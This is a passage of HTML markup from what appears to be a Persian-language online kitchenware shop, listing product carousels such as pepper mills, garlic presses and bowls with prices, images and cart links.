	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>120,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></del> <span class="screen-reader-text">Original price was: 120,000&nbsp;تومان.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>87,500&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></ins><span class="screen-reader-text">Current price is: 87,500&nbsp;تومان.</span></span>
 
			<h2 class="woocommerce-loop-product__title"><a href="https://www.vitabon.ir/product/%d9%81%d9%84%d9%81%d9%84-%d8%b3%d8%a7%d8%a8%db%8c/" rel="bookmark" title="فلفل سابی">فلفل سابی</a></h2>
				<div class="actions">
										<ul class="add-to-links">
						<li><div class="add_to_wishlist_wrap"><a href="javascript:void(0)" data-action="wl_add" data-product-id="9308" class="add_to_wishlist archive_add_to_wishlist" title="افزودن به علاقه مندی ها" data-toggle="tooltip"></a></div></li>						<li class="compare-button"><a href="javascript:void(0);" data-action="add" data-pid="9308" class="button compare">مقایسه</a></li>
						<li>
							<div class="add-to-cart-wrap" data-toggle="tooltip" data-original-title="افزودن به سبد"><a href="https://www.vitabon.ir/product/%d9%81%d9%84%d9%81%d9%84-%d8%b3%d8%a7%d8%a8%db%8c/" data-quantity="1" class="button product_type_simple" data-product_id="9308" data-product_sku="k1027" aria-label="خواندن بیشتر درباره &ldquo;فلفل سابی&rdquo;" rel="nofollow" data-success_message="">افزودن به سبد</a></div>						</li>
					</ul>
				</div>
		</div>
	</div>
</div>
</div>
			
				<div class="swiper-slide"><div class="swiper-slide item">
	<div class="item-area item_general clear product type-product post-6837 status-publish first instock product_cat-21 has-post-thumbnail shipping-taxable purchasable product-type-simple"> 
			
		<div class="product-image-area">
			<a class="product-image" href="https://www.vitabon.ir/product/%d8%b3%db%8c%d8%b1-%d9%84%d9%87-%da%a9%d9%86/">
			<div class="back_img"><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2021/02/k1419-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2021/02/k1419-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2021/02/k1419-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2021/02/k1419-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2021/02/k1419-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2021/02/k1419-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2021/02/k1419-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2021/02/k1419-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2021/02/k1419-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2021/02/k1419-550x550.jpg 550w" sizes="(max-width: 185px) 100vw, 185px" /></div><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2021/02/k1336-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.vitabon.ir/wp-content/uploads/2021/02/k1336-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2021/02/k1336-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2021/02/k1336-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2021/02/k1336-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2021/02/k1336-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2021/02/k1336-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2021/02/k1336-550x550.jpg 550w" sizes="(max-width: 185px) 100vw, 185px" />			</a>
					</div>
		<div class="product-detail-area">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>135,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
 
			<h2 class="woocommerce-loop-product__title"><a href="https://www.vitabon.ir/product/%d8%b3%db%8c%d8%b1-%d9%84%d9%87-%da%a9%d9%86/" rel="bookmark" title="سیر له کن GARLIC PRESS">سیر له کن GARLIC PRESS</a></h2>
				<div class="actions">
										<ul class="add-to-links">
						<li><div class="add_to_wishlist_wrap"><a href="javascript:void(0)" data-action="wl_add" data-product-id="6837" class="add_to_wishlist archive_add_to_wishlist" title="افزودن به علاقه مندی ها" data-toggle="tooltip"></a></div></li>						<li class="compare-button"><a href="javascript:void(0);" data-action="add" data-pid="6837" class="button compare">مقایسه</a></li>
						<li>
							<div class="add-to-cart-wrap" data-toggle="tooltip" data-original-title="افزودن به سبد"><a href="?add-to-cart=6837" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6837" data-product_sku="k1336" aria-label="Add to cart: &ldquo;سیر له کن GARLIC PRESS&rdquo;" rel="nofollow" data-success_message="&ldquo;سیر له کن GARLIC PRESS&rdquo; has been added to your cart">افزودن به سبد</a></div>						</li>
					</ul>
				</div>
		</div>
	</div>
</div>
</div>
			
				<div class="swiper-slide"><div class="swiper-slide item">
	<div class="item-area item_general clear product type-product post-5686 status-publish instock product_cat-21 has-post-thumbnail shipping-taxable purchasable product-type-simple"> 
			
		<div class="product-image-area">
			<a class="product-image" href="https://www.vitabon.ir/product/%d9%81%d9%84%d9%81%d9%84-%d8%b3%d8%a7%d8%a8-%d8%a7%d8%b3%d8%aa%db%8c%d9%84/">
			<div class="back_img"><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2020/12/k265-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2020/12/k265-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/12/k265-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/12/k265-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/12/k265-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/12/k265-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/12/k265-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/12/k265-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2020/12/k265-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2020/12/k265-550x550.jpg 550w, https://www.vitabon.ir/wp-content/uploads/2020/12/k265.jpg 600w" sizes="(max-width: 185px) 100vw, 185px" /></div><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2020/12/k1332-1-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.vitabon.ir/wp-content/uploads/2020/12/k1332-1-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/12/k1332-1-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/12/k1332-1-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/12/k1332-1-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/12/k1332-1-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/12/k1332-1-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/12/k1332-1-550x550.jpg 550w" sizes="(max-width: 185px) 100vw, 185px" />			</a>
					</div>
		<div class="product-detail-area">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>212,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
 
			<h2 class="woocommerce-loop-product__title"><a href="https://www.vitabon.ir/product/%d9%81%d9%84%d9%81%d9%84-%d8%b3%d8%a7%d8%a8-%d8%a7%d8%b3%d8%aa%db%8c%d9%84/" rel="bookmark" title="فلفل ساب استیل اتودی PEPPER MILL">فلفل ساب استیل اتودی PEPPER MILL</a></h2>
				<div class="actions">
										<ul class="add-to-links">
						<li><div class="add_to_wishlist_wrap"><a href="javascript:void(0)" data-action="wl_add" data-product-id="5686" class="add_to_wishlist archive_add_to_wishlist" title="افزودن به علاقه مندی ها" data-toggle="tooltip"></a></div></li>						<li class="compare-button"><a href="javascript:void(0);" data-action="add" data-pid="5686" class="button compare">مقایسه</a></li>
						<li>
							<div class="add-to-cart-wrap" data-toggle="tooltip" data-original-title="افزودن به سبد"><a href="?add-to-cart=5686" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5686" data-product_sku="k1332" aria-label="Add to cart: &ldquo;فلفل ساب استیل اتودی PEPPER MILL&rdquo;" rel="nofollow" data-success_message="&ldquo;فلفل ساب استیل اتودی PEPPER MILL&rdquo; has been added to your cart">افزودن به سبد</a></div>						</li>
					</ul>
				</div>
		</div>
	</div>
</div>
</div>
			
				<div class="swiper-slide"><div class="swiper-slide item">
	<div class="item-area item_general clear product type-product post-2953 status-publish first instock product_cat-21 has-post-thumbnail shipping-taxable purchasable product-type-simple"> 
			
		<div class="product-image-area">
			<a class="product-image" href="https://www.vitabon.ir/product/%d8%b3%db%8c%d8%b1%d8%ae%d8%b1%d8%af%da%a9%d9%86-%d8%aa%db%8c%d8%ba%d9%87-%d9%85%d8%aa%d8%ad%d8%b1%da%a9/">
			<div class="back_img"><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2020/05/EoUBssdF1CtDksLx-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2020/05/EoUBssdF1CtDksLx-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/05/EoUBssdF1CtDksLx-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/05/EoUBssdF1CtDksLx-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/05/EoUBssdF1CtDksLx-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/05/EoUBssdF1CtDksLx-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/05/EoUBssdF1CtDksLx-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/05/EoUBssdF1CtDksLx-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2020/05/EoUBssdF1CtDksLx-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2020/05/EoUBssdF1CtDksLx-550x550.jpg 550w" sizes="(max-width: 185px) 100vw, 185px" /></div><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2020/05/1K204jk-1-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.vitabon.ir/wp-content/uploads/2020/05/1K204jk-1-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/05/1K204jk-1-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/05/1K204jk-1-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/05/1K204jk-1-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/05/1K204jk-1-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/05/1K204jk-1-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/05/1K204jk-1-550x550.jpg 550w" sizes="(max-width: 185px) 100vw, 185px" />			</a>
					</div>
		<div class="product-detail-area">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>170,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
 
			<h2 class="woocommerce-loop-product__title"><a href="https://www.vitabon.ir/product/%d8%b3%db%8c%d8%b1%d8%ae%d8%b1%d8%af%da%a9%d9%86-%d8%aa%db%8c%d8%ba%d9%87-%d9%85%d8%aa%d8%ad%d8%b1%da%a9/" rel="bookmark" title="سیرخردکن تیغه متحرک">سیرخردکن تیغه متحرک</a></h2>
				<div class="actions">
										<ul class="add-to-links">
						<li><div class="add_to_wishlist_wrap"><a href="javascript:void(0)" data-action="wl_add" data-product-id="2953" class="add_to_wishlist archive_add_to_wishlist" title="افزودن به علاقه مندی ها" data-toggle="tooltip"></a></div></li>						<li class="compare-button"><a href="javascript:void(0);" data-action="add" data-pid="2953" class="button compare">مقایسه</a></li>
						<li>
							<div class="add-to-cart-wrap" data-toggle="tooltip" data-original-title="افزودن به سبد"><a href="?add-to-cart=2953" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2953" data-product_sku="1K204" aria-label="Add to cart: &ldquo;سیرخردکن تیغه متحرک&rdquo;" rel="nofollow" data-success_message="&ldquo;سیرخردکن تیغه متحرک&rdquo; has been added to your cart">افزودن به سبد</a></div>						</li>
					</ul>
				</div>
		</div>
	</div>
</div>
</div>
					
			</div>
			<div class="mweb-swiper-pagination"></div><div class="mweb-swiper-next"><i class="fal fa-angle-right"></i></div><div class="mweb-swiper-prev"><i class="fal fa-angle-left"></i></div>		</div>
		
		
	</section>

		</div>
				</div>
				<div class="elementor-element elementor-element-3700f13e product-type-0 swiper-slider-nav-both elementor-widget elementor-widget-mweb-product-related" data-id="3700f13e" data-element_type="widget" data-widget_type="mweb-product-related.default">
				<div class="elementor-widget-container">
			
	<section class="block-wrap related products prdtype_3prdtype_1">

					<div class="block-title"><span class="title"><i class="small fal fa-retweet"></i>محصولات مشابه</span></div>
				
		
		<div class="swiper sw_slider_related" dir='rtl' id="sl_2" data-slider="{&quot;slidesPerView&quot;:1,&quot;spaceBetween&quot;:15,&quot;watchSlidesVisibility&quot;:true,&quot;loop&quot;:true,&quot;autoplay&quot;:true,&quot;touchMoveStopPropagation&quot;:true,&quot;pagination&quot;:{&quot;el&quot;:&quot;.mweb-swiper-pagination&quot;,&quot;clickable&quot;:true},&quot;navigation&quot;:{&quot;nextEl&quot;:&quot;.mweb-swiper-next&quot;,&quot;prevEl&quot;:&quot;.mweb-swiper-prev&quot;},&quot;breakpoints&quot;:{&quot;575&quot;:{&quot;slidesPerView&quot;:1},&quot;768&quot;:{&quot;slidesPerView&quot;:2},&quot;1024&quot;:{&quot;slidesPerView&quot;:5}}}">
			<div class="swiper-wrapper">
			
				<div class="swiper-slide"><div class="item">		<div class="item-area item_general clear onbackorder"> 
			<div class="product-image-area">
				<a class="product-image" href="https://www.vitabon.ir/product/%d8%b4%db%8c%d8%b4%d9%87-%d8%b4%d9%88%d8%b1-%d9%85%d8%ba%d9%86%d8%a7%d8%b7%db%8c%d8%b3%db%8c-%d8%b4%db%8c%d8%b4%d9%87-%d8%af%d9%88-%d8%ac%d8%af%d8%a7%d8%b1%d9%87/">
				<div class="back_img"><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2024/01/4244130-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2024/01/4244130-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2024/01/4244130-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2024/01/4244130-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2024/01/4244130-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2024/01/4244130-80x80.jpg 80w, https://www.vitabon.ir/wp-content/uploads/2024/01/4244130-209x209.jpg 209w" sizes="(max-width: 185px) 100vw, 185px" /></div><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2024/01/4244167-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="شیشه شور مغناطیسی" srcset="https://www.vitabon.ir/wp-content/uploads/2024/01/4244167-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2024/01/4244167-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2024/01/4244167-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2024/01/4244167-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2024/01/4244167-80x80.jpg 80w, https://www.vitabon.ir/wp-content/uploads/2024/01/4244167-209x209.jpg 209w" sizes="(max-width: 185px) 100vw, 185px" />				</a>
			</div>
			<div class="product-detail-area">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,665,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
				<h3 class="product-name"><a href="https://www.vitabon.ir/product/%d8%b4%db%8c%d8%b4%d9%87-%d8%b4%d9%88%d8%b1-%d9%85%d8%ba%d9%86%d8%a7%d8%b7%db%8c%d8%b3%db%8c-%d8%b4%db%8c%d8%b4%d9%87-%d8%af%d9%88-%d8%ac%d8%af%d8%a7%d8%b1%d9%87/" rel="bookmark" title="شیشه شور مغناطیسی شیشه دو جداره">شیشه شور مغناطیسی شیشه دو جداره</a></h3>
				<div class="actions">
										<ul class="add-to-links">
						<li><div class="add_to_wishlist_wrap"><a href="javascript:void(0)" data-action="wl_add" data-product-id="17722" class="add_to_wishlist archive_add_to_wishlist" title="افزودن به علاقه مندی ها" data-toggle="tooltip"></a></div></li>						<li class="compare-button"><a href="javascript:void(0);" data-action="add" data-pid="17722" class="button compare">مقایسه</a></li>						<li><div class="add-to-cart-wrap" data-toggle="tooltip" data-original-title="افزودن به سبد"><a href="?add-to-cart=17722" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17722" data-product_sku="k1691" aria-label="Add to cart: &ldquo;شیشه شور مغناطیسی شیشه دو جداره&rdquo;" rel="nofollow" data-success_message="&ldquo;شیشه شور مغناطیسی شیشه دو جداره&rdquo; has been added to your cart">افزودن به سبد</a></div></li>
					</ul>
				</div>
			</div>
		</div> 
		</div></div>	
				
				<div class="swiper-slide"><div class="item">		<div class="item-area item_general clear instock"> 
			<div class="product-image-area">
				<a class="product-image" href="https://www.vitabon.ir/product/%da%a9%d8%a7%d8%b3%d9%87-%da%86%d9%87%d8%a7%d8%b1-%d8%aa%d8%a7%db%8c%db%8c-%d8%ae%d8%a7%d9%84%d8%af%d8%a7%d8%b1/">
				<div class="back_img"><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2020/06/photo_2020-06-17_22-35-07-500x600-1-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2020/06/photo_2020-06-17_22-35-07-500x600-1-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/06/photo_2020-06-17_22-35-07-500x600-1-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/06/photo_2020-06-17_22-35-07-500x600-1-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/06/photo_2020-06-17_22-35-07-500x600-1-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/06/photo_2020-06-17_22-35-07-500x600-1-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/06/photo_2020-06-17_22-35-07-500x600-1-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/06/photo_2020-06-17_22-35-07-500x600-1-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2020/06/photo_2020-06-17_22-35-07-500x600-1-50x50.jpg 50w" sizes="(max-width: 185px) 100vw, 185px" /></div><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2020/06/1K267-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.vitabon.ir/wp-content/uploads/2020/06/1K267-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/06/1K267-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/06/1K267-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/06/1K267-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/06/1K267-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/06/1K267-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/06/1K267-550x550.jpg 550w" sizes="(max-width: 185px) 100vw, 185px" />				</a>
			</div>
			<div class="product-detail-area">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>210,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
				<h3 class="product-name"><a href="https://www.vitabon.ir/product/%da%a9%d8%a7%d8%b3%d9%87-%da%86%d9%87%d8%a7%d8%b1-%d8%aa%d8%a7%db%8c%db%8c-%d8%ae%d8%a7%d9%84%d8%af%d8%a7%d8%b1/" rel="bookmark" title="کاسه چهار تایی خالدار">کاسه چهار تایی خالدار</a></h3>
				<div class="actions">
										<ul class="add-to-links">
						<li><div class="add_to_wishlist_wrap"><a href="javascript:void(0)" data-action="wl_add" data-product-id="3432" class="add_to_wishlist archive_add_to_wishlist" title="افزودن به علاقه مندی ها" data-toggle="tooltip"></a></div></li>						<li class="compare-button"><a href="javascript:void(0);" data-action="add" data-pid="3432" class="button compare">مقایسه</a></li>						<li><div class="add-to-cart-wrap" data-toggle="tooltip" data-original-title="افزودن به سبد"><a href="?add-to-cart=3432" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3432" data-product_sku="1K267" aria-label="Add to cart: &ldquo;کاسه چهار تایی خالدار&rdquo;" rel="nofollow" data-success_message="&ldquo;کاسه چهار تایی خالدار&rdquo; has been added to your cart">افزودن به سبد</a></div></li>
					</ul>
				</div>
			</div>
		</div> 
		</div></div>	
				
				<div class="swiper-slide"><div class="item">		<div class="item-area item_general clear instock"> 
			<div class="product-image-area">
				<a class="product-image" href="https://www.vitabon.ir/product/%d8%b2%db%8c%d8%b1-%d8%a8%d8%b4%d9%82%d8%a7%d8%a8%db%8c-%d9%88-%d8%b2%db%8c%d8%b1-%d8%af%db%8c%da%af%db%8c-%d8%a7%db%8c%da%a9%db%8c%d8%a7/">
				<div class="prd_color_list"><span style="background-color:#0c0c0c" data-title="مشکی"></span></div><div class="back_img"><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2020/06/سیلبلا-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2020/06/سیلبلا-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/06/سیلبلا-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/06/سیلبلا-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/06/سیلبلا-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/06/سیلبلا-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/06/سیلبلا-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/06/سیلبلا-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2020/06/سیلبلا-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2020/06/سیلبلا.jpg 500w" sizes="(max-width: 185px) 100vw, 185px" /></div><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2020/06/1K258-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.vitabon.ir/wp-content/uploads/2020/06/1K258-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/06/1K258-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/06/1K258-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/06/1K258-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/06/1K258-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/06/1K258-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/06/1K258-550x550.jpg 550w" sizes="(max-width: 185px) 100vw, 185px" />				</a>
			</div>
			<div class="product-detail-area">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>85,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
				<h3 class="product-name"><a href="https://www.vitabon.ir/product/%d8%b2%db%8c%d8%b1-%d8%a8%d8%b4%d9%82%d8%a7%d8%a8%db%8c-%d9%88-%d8%b2%db%8c%d8%b1-%d8%af%db%8c%da%af%db%8c-%d8%a7%db%8c%da%a9%db%8c%d8%a7/" rel="bookmark" title="زیر بشقابی و زیر دیگی">زیر بشقابی و زیر دیگی</a></h3>
				<div class="actions">
										<ul class="add-to-links">
						<li><div class="add_to_wishlist_wrap"><a href="javascript:void(0)" data-action="wl_add" data-product-id="3372" class="add_to_wishlist archive_add_to_wishlist" title="افزودن به علاقه مندی ها" data-toggle="tooltip"></a></div></li>						<li class="compare-button"><a href="javascript:void(0);" data-action="add" data-pid="3372" class="button compare">مقایسه</a></li>						<li><div class="add-to-cart-wrap" data-toggle="tooltip" data-original-title="انتخاب گزینه"><a href="https://www.vitabon.ir/product/%d8%b2%db%8c%d8%b1-%d8%a8%d8%b4%d9%82%d8%a7%d8%a8%db%8c-%d9%88-%d8%b2%db%8c%d8%b1-%d8%af%db%8c%da%af%db%8c-%d8%a7%db%8c%da%a9%db%8c%d8%a7/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3372" data-product_sku="1K258" aria-label="انتخاب گزینه ها برای &ldquo;زیر بشقابی و زیر دیگی&rdquo;" rel="nofollow">انتخاب گزینه</a></div></li>
					</ul>
				</div>
			</div>
		</div> 
		</div></div>	
				
				<div class="swiper-slide"><div class="item">		<div class="item-area item_general clear instock"> 
			<div class="product-image-area">
				<a class="product-image" href="https://www.vitabon.ir/product/%d9%87%d8%b3%d8%aa%d9%87-%da%af%db%8c%d8%b1-%d9%85%d8%ae%d8%b2%d9%86-%d8%af%d8%a7%d8%b1-%d8%a2%d9%84%d8%a8%d8%a7%d9%84%d9%88-%d8%aa%da%a9%d8%aa%d8%a7/">
				<div class="back_img"><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2020/06/WhatsApp-Image-2018-06-09-at-12.18.49-185x185.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2020/06/WhatsApp-Image-2018-06-09-at-12.18.49-185x185.jpeg 185w, https://www.vitabon.ir/wp-content/uploads/2020/06/WhatsApp-Image-2018-06-09-at-12.18.49-100x100.jpeg 100w, https://www.vitabon.ir/wp-content/uploads/2020/06/WhatsApp-Image-2018-06-09-at-12.18.49-150x150.jpeg 150w, https://www.vitabon.ir/wp-content/uploads/2020/06/WhatsApp-Image-2018-06-09-at-12.18.49-300x300.jpeg 300w, https://www.vitabon.ir/wp-content/uploads/2020/06/WhatsApp-Image-2018-06-09-at-12.18.49-75x75.jpeg 75w, https://www.vitabon.ir/wp-content/uploads/2020/06/WhatsApp-Image-2018-06-09-at-12.18.49-209x209.jpeg 209w, https://www.vitabon.ir/wp-content/uploads/2020/06/WhatsApp-Image-2018-06-09-at-12.18.49-110x110.jpeg 110w, https://www.vitabon.ir/wp-content/uploads/2020/06/WhatsApp-Image-2018-06-09-at-12.18.49-50x50.jpeg 50w" sizes="(max-width: 185px) 100vw, 185px" /></div><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2020/06/1K235-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.vitabon.ir/wp-content/uploads/2020/06/1K235-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/06/1K235-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/06/1K235-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/06/1K235-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/06/1K235-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/06/1K235-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/06/1K235-550x550.jpg 550w" sizes="(max-width: 185px) 100vw, 185px" />				</a>
			</div>
			<div class="product-detail-area">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>150,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
				<h3 class="product-name"><a href="https://www.vitabon.ir/product/%d9%87%d8%b3%d8%aa%d9%87-%da%af%db%8c%d8%b1-%d9%85%d8%ae%d8%b2%d9%86-%d8%af%d8%a7%d8%b1-%d8%a2%d9%84%d8%a8%d8%a7%d9%84%d9%88-%d8%aa%da%a9%d8%aa%d8%a7/" rel="bookmark" title="هسته گیر مخزن دار تکتا">هسته گیر مخزن دار تکتا</a></h3>
				<div class="actions">
										<ul class="add-to-links">
						<li><div class="add_to_wishlist_wrap"><a href="javascript:void(0)" data-action="wl_add" data-product-id="3195" class="add_to_wishlist archive_add_to_wishlist" title="افزودن به علاقه مندی ها" data-toggle="tooltip"></a></div></li>						<li class="compare-button"><a href="javascript:void(0);" data-action="add" data-pid="3195" class="button compare">مقایسه</a></li>						<li><div class="add-to-cart-wrap" data-toggle="tooltip" data-original-title="افزودن به سبد"><a href="?add-to-cart=3195" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3195" data-product_sku="1K235" aria-label="Add to cart: &ldquo;هسته گیر مخزن دار تکتا&rdquo;" rel="nofollow" data-success_message="&ldquo;هسته گیر مخزن دار تکتا&rdquo; has been added to your cart">افزودن به سبد</a></div></li>
					</ul>
				</div>
			</div>
		</div> 
		</div></div>	
				
				<div class="swiper-slide"><div class="item">		<div class="item-area item_general clear instock"> 
			<div class="product-image-area">
				<a class="product-image" href="https://www.vitabon.ir/product/%d9%82%d8%a7%d9%84%d8%a8-%db%8c%d8%ae-%da%a9%d8%b1%d9%88%db%8c/">
